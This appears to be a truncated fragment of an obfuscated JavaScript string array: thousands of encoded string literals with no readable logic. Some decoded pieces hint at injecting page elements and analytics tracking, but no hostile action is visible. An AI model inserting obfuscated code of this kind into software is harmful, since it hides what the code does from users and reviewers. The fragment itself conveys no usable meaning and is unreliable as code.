a','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosW